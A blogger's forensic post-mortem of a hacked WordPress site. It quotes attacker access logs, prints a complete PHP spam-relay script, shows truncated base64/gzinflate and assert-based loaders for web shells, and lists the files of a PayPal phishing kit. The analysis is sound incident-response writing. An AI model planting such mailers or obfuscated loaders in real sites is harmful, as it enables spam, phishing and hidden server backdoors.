Blog Hacked 07 June 2014

Well, so my blog got hacked. Even more unfortunate is that I can’t seem to locate any trace of what it looked like when it was hacked. I guess that’s the problem when you write a post-mortem literally a year after the original incident.

All that’s left is some eerie hints that something happened.





My blog was averaging around 350MB of bandwidth per day, when suddenly on June 6th, it started to spike. In fact, between June 6th and 7th, it used a total of over 40GB of bandwidth. It had eaten through my entire monthly bandwidth quota.

At 6:48pm on June 7th, I had discovered that something was going on with my blog and started the process of fixing it. I looked through some of the access logs and saw a particular abundance of a strange file pffam.php

91.234.164.143 - - [07/Jun/2014:05:07:18 -0400] "POST /wp/wp-content/themes/carrington-woot/pffam.php HTTP/1.1" 500 7309 "-" "Mozilla/3.0 (compatible; Indy Library)"

78.26.204.99 - - [07/Jun/2014:05:07:19 -0400] "POST /wp/wp-content/themes/carrington-woot/pffam.php HTTP/1.1" 500 7309 "-" "Mozilla/3.0 (compatible; Indy Library)"

46.173.111.151 - - [07/Jun/2014:05:07:21 -0400] "POST /wp/wp-content/themes/carrington-woot/pffam.php HTTP/1.1" 500 7309 "-" "Mozilla/3.0 (compatible; Indy Library)"

Presumably pffam.php was the bit of malicious code which was injected onto my server, acting as a nice endpoint for recieving and executing particular actions. It seems that Indy Library is some sort of .NET library which implements HTTP.

It’s interesting that the endpoint is being hit by multiple IP addresses, and they all seem to geolocate to Eastern European countries. Presumably they’ve built some sort of graphical Command & Control panel out of Visual Basic or something.

Unfortunately, it looks like I replaced the entire wordpress installation with an older backup— so I don’t actually have any copies of pffam.php. But it managed to use 40GB of bandwidth, and hackers are hardly keen on keeping all their eggs in one bucket, so surely there must have been other endpoints— right?

Sure enough, there’s another endpoint:

109.87.224.22 - - [06/Jun/2014:21:18:06 -0400] "POST /ajaxanimator/stick2-old/jsgif/Demos/dswbk.php HTTP/1.1" 200 4 "-" "Mozilla/3.0 (compatible; Indy Library)"

And it looks like it was buried underneath enough files that I hadn’t noticed and deleted it— woot? In fact there’s actually a number of fascinating files and folders in that directory

├── IT2_9z38yd

├── PwdbqQ3nh0

├── SLn30gBqqv

├── SPIFBSYgsr

├── UXLPRmw9YY

├── XviRYdmJ4H

├── baZn0aynkw

├── bosa.php

├── dibdt.php

├── dswbk.php

├── fr1.php

├── hummjvq.php

├── ptRiJiayze

│ ├── VjQauM_3Ev

│ │ ├── btn_bg_sprite.gif

│ │ ├── cv_amex_card.gif

│ │ ├── cv_card.gif

│ │ ├── de-security-hero.png

│ │ ├── form.css

│ │ ├── form.dat

│ │ ├── form.php

│ │ ├── help.jpg

│ │ ├── help2.html

│ │ ├── hr-gradient-sprite.png

│ │ ├── ie6.css

│ │ ├── ie7.css

│ │ ├── ie8.css

│ │ ├── index.css

│ │ ├── index.dat

│ │ ├── index.php

│ │ ├── interior-gradient-bottom.png

│ │ ├── interior-gradient-top.png

│ │ ├── jquery.creditCardValidator.js

│ │ ├── jquery.min.js

│ │ ├── jquery.validationEngine-de.js

│ │ ├── jquery.validationEngine.js

│ │ ├── leftknob.png

│ │ ├── loading.css

│ │ ├── loading.php

│ │ ├── logo_paypal_106x29.png

│ │ ├── mid.swf

│ │ ├── midopt.swf

│ │ ├── mini_cvv2.gif

│ │ ├── nav_sprite.gif

│ │ ├── paypal_logo.gif

│ │ ├── pp_favicon_x.ico

│ │ ├── scr_arrow_4x6.gif

│ │ ├── scr_backgradient_1x250.gif

│ │ ├── scr_content-bkgd.png

│ │ ├── scr_gray-bkgd.png

│ │ ├── scr_gray-bkgd_001.png

│ │ ├── secure_lock_2.gif

│ │ ├── sprite_flag_22x16.png

│ │ ├── sprite_header_footer_94.png

│ │ ├── sprite_ia.png

│ │ ├── sprite_ia_001.png

│ │ ├── validationEngine.jquery.css

│ │ ├── verify

│ │ └── vertical-gradient-sprite.png

│ └── verification

├── sthy.php

├── vlizzvij.php

├── x4MslaR1CW

│ ├── BN3R5U8sF5

│ │ ├── btn_bg_sprite.gif

│ │ ├── cv_amex_card.gif

│ │ ├── cv_card.gif

│ │ ├── de-security-hero.png

│ │ ├── form.css

│ │ ├── form.dat

│ │ ├── form.php

│ │ ├── help.jpg

│ │ ├── help2.html

│ │ ├── hr-gradient-sprite.png

│ │ ├── ie6.css

│ │ ├── ie7.css

│ │ ├── ie8.css

│ │ ├── index.css

│ │ ├── index.dat

│ │ ├── index.php

│ │ ├── interior-gradient-bottom.png

│ │ ├── interior-gradient-top.png

│ │ ├── jquery.creditCardValidator.js

│ │ ├── jquery.min.js

│ │ ├── jquery.validationEngine-de.js

│ │ ├── jquery.validationEngine.js

│ │ ├── leftknob.png

│ │ ├── loading.css

│ │ ├── loading.php

│ │ ├── logo_paypal_106x29.png

│ │ ├── mid.swf

│ │ ├── midopt.swf

│ │ ├── mini_cvv2.gif

│ │ ├── nav_sprite.gif

│ │ ├── paypal_logo.gif

│ │ ├── pp_favicon_x.ico

│ │ ├── scr_arrow_4x6.gif

│ │ ├── scr_backgradient_1x250.gif

│ │ ├── scr_content-bkgd.png

│ │ ├── scr_gray-bkgd.png

│ │ ├── scr_gray-bkgd_001.png

│ │ ├── secure_lock_2.gif

│ │ ├── sprite_flag_22x16.png

│ │ ├── sprite_header_footer_94.png

│ │ ├── sprite_ia.png

│ │ ├── sprite_ia_001.png

│ │ ├── validationEngine.jquery.css

│ │ ├── verify

│ │ └── vertical-gradient-sprite.png

│ └── verification

├── xstyles.php

└── yl27ceCuPh

So it looks like most of these folders are actually empty, and a lot of the rest of the top level PHP files are the same.

It seems that bosa.php, dibdt.php, dswbk.php, hummjvq.php, sthy.php, and vlizzvij.php are identical.

<?php

$to = stripslashes($_POST["to_address"]);

$BCC = stripslashes($_POST["BCC"]);

$subject = stripslashes($_POST["subject"]);

$message = stripslashes($_POST["body"]);

$from_address = stripslashes($_POST["from_address"]);

$from_name = stripslashes($_POST["from_name"]);

$contenttype = $_POST["type"];

if (strlen($from_address) > 3)

{

$header = "MIME-Version: 1.0\r\n";

$header .= "Content-Type: text/$contenttype\r\n";

$header .= "From: $from_name <$from_address>\r\n";

$header .= "Reply-To: $from_name <$from_address>\r\n";

$header .= "Subject: $subject\r\n";

$result = mail(stripslashes($to), stripslashes($subject), stripslashes($message), stripslashes($header));

}

else

{

$result = mail(stripslashes($to), stripslashes($subject), stripslashes($message));

}

if($result)

{

echo 'good';

}

else

{

'error : '.$result;

}

?>

I’m guessing that it’s being used to send spam messages to different people using the PHP mail() function.

More interesting is fr1.php, which is obfuscated as a giant base 64 encoded gzipped string.

eval(gzinflate(base64_decode('HZzHkoTKkkQ/591r...h/Pp/jc/L/+59///33f/4f')));

So to see what went inside, I stuck it in a different file and replaced the eval with echo. The first time I ran it, I had a bit of a double take because the result looked like this:

eval(gzinflate(base64_decode('FZ23kuNKtkU/Z+4NGN...gRP6r//+ffff//v/wE=')));

And if two times isn’t sufficiently meta, this happens a third

eval(gzinflate(base64_decode('FZy3buRaFkU/Z94DA3q...GAfkEQPM8TBK/yP//+++9//w8=')));

A fourth…

eval(gzinflate(base64_decode('HZ3HkqPqlkYf554TDPAuO...7fM8QRAFr//+9z///vvv//wf')));

fifth…

eval(gzinflate(base64_decode('FZzHjuNaskU/p+8FB/...qAgCFAAAIIgiYKX8N///Pvvv//3/w==')));

sixth…

eval(gzinflate(base64_decode('FZzHbuvKtkU/554...L63//+8++///73/wE=')));

seventh…

echo(gzinflate(base64_decode('FZ3HbuRKEkU/Z94...4nCAI0SDH/+ffff//7fw==')));

Actually, it goes on 40 more times, like a demented matroyshka doll. It’s not UTF-8 encoded, so I had to guess a handful of encodings before discovering that it was what Sublime Text calls “Cyrillic (Windows 1251)”. It’s 1500 lines, so I’ve posted it in a Gist rather than sticking it inline here.



I skimmed through the code and it seemed relatively safe— or at least it didn’t seem to plant any rootkits or start any persistent processes. So I ran it and got a screenshot. It seems to call itself “C99madShell v. 3.0 BLOG edition.php”

The other distinct file, xstyles.php seems to be a little more unique.

<?php

$n = 'ss';

$r ="rt";

$a = "a";

$y='e';

$q = $a.$n.$y.$r;

$v = '5b17fxo30zD8d/Ip5C3tQoMx4CRXYgx...8B';

@$q("e"."va"."l('\x65\x76\x61\x6c\x28\x67\x7a\x69\x6e\x66\x6c\x61\x74\x65\x28\x62\x61\x73\x65\x36\x34\x5f\x64\x65\x63\x6f\x64\x65\x28\x24\x76\x29\x29\x29\x3b');");

So what does it do? Well, the first part basically just assembles q with the value “assert”.

bool assert ( mixed $assertion [, string $description ] )

When PHP’s built-in assert function is passed a string $assertion, it evaluates that string. It’s less known than eval so this is plausibly useful for evading firewalls of a certain sort. So what it finally translates to is:

assert("eval('eval(gzinflate(base64_decode($v)));');")

The decoded file starts out like this:

<?php

$auth_pass = "cef26cef9c9fdbdb49363368c8921635";

$color = "#df5";

$default_action = 'FilesMan';

$default_use_ajax = true;

$default_charset = 'Windows-1251';

I searched around for the password, but nobody’s yet been able to find a matching plaintext. However, along the way I found out about PHPDecoder which would have saved quite a bit of time an hour ago.

This one is also 1500 lines, so I’ve posted it in another Gist. This one looks aesthetically a bit nicer— if it’s not too weird to complement the tools of the people who hacked your website.

There’s one (hah, pun not intended) folder entitled 1/ which is particularly interesting. It has three subdirectories: configweb, sym, and tumdizin.

Configweb seems to be a directory filled with symlinks to 9414 distinct configuration files, each of them residing on someone else’s home directory. It encompasses lots of different software packages including Joomla, Wordpress, Zencart, SMF, WHM, OSCommerce, VBulletin and ore.

The directory sym seems to just contain a symlink entitled root to— you guessed it— /.

And finally tumdizin seems to link to the web roots of 116 distinct shared hosting accounts which happen to reside on the same server.





There’s also that folders which blow up in the tree x4MslaR1CW, and ptRiJiayze. You can probably guess by files like logo_paypal_106x29.png that this site got turned essentially into a phishing website for Paypal. I’m actually rather amazed that the result looks so plausible.

However, it seems that there was some weird activity going on starting a few days before the massive traffic. There’s an error_log file which seems to grow pretty slowly in general. There was a fairly large stretch from January to June with no errors— and then it seemed to constantly encounter these errors leading up to the traffic spike.

[03-Jun-2014 17:06:05 UTC] PHP Warning: Cannot modify header information - headers already sent by (output started at /home/antimatt/public_html/wp/wp-rss.php(1) : eval()'d code:1) in /home/antimatt/public_html/wp/wp-includes/pluggable.php on line 1121

[04-Jun-2014 19:31:54 UTC] PHP Warning: include(images/settings.php): failed to open stream: No such file or directory in /home/antimatt/public_html/wp/wp-content/themes/carrington-woot/footer.php on line 24

[04-Jun-2014 19:31:54 UTC] PHP Warning: include(images/settings.php): failed to open stream: No such file or directory in /home/antimatt/public_html/wp/wp-content/themes/carrington-woot/footer.php on line 24

I ended up downloading a daily backup of the server which was taken before it was hacked (June 1, 2014) and installing it onto a small virtual machine. I downloaded a Wordpress plugin for exporting the entire website as static HTML pages and uploaded it to Github pages. This served as a stop-gap measure for almost an entire year while I was getting the new site to work.

This experience is largely why I decided that this new incarnation would be a static site— essentially free from the perils that come with a dynamic website. It’s not like the old version used dynamic content to much advantage anyway, it was cached enough that it was practically static anyway.